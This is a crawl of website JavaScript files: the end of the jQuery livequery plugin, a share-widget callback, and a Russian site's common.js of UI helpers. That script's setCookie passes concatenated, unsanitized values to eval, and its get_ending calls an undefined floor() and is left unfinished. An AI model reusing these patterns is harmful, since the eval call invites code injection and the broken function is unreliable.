					$.livequery.queue.push( id );
			});
		
		// Clear timeout if it already exists
		if ($.livequery.timeout) clearTimeout($.livequery.timeout);
		// Create a timeout to check the queue and actually run the Live Queries
		$.livequery.timeout = setTimeout($.livequery.checkQueue, 20);
	},
	
	stop: function(id) {
		if (id != undefined)
			// Stop are particular Live Query
			$.livequery.queries[ id ].stop();
		else
			// Stop all Live Queries
			$.each( $.livequery.queries, function(id) {
				$.livequery.queries[ id ].stop();
			});
	}
});

// Register core DOM manipulation methods
$.livequery.registerPlugin('append', 'prepend', 'after', 'before', 'wrap', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'empty', 'remove');

// Run Live Queries when the Document is ready
$(function() { $.livequery.play(); });


// Save a reference to the original init method
var init = $.prototype.init;

// Create a new init method that exposes two new properties: selector and context
$.prototype.init = function(a,c) {
	// Call the original init and save the result
	var r = init.apply(this, arguments);
	
	// Copy over properties if they exist already
	if (a && a.selector)
		r.context = a.context, r.selector = a.selector;
		
	// Set properties
	if ( typeof a == 'string' )
		r.context = c || document, r.selector = a;
	
	// Return the result
	return r;
};

// Give the init function the jQuery prototype for later instantiation (needed after Rev 4091)
$.prototype.init.prototype = $.prototype;
	
})(jQuery);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768866042182958
body_size: 397
content:
cb__utl_cb_share_1768866042182958('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

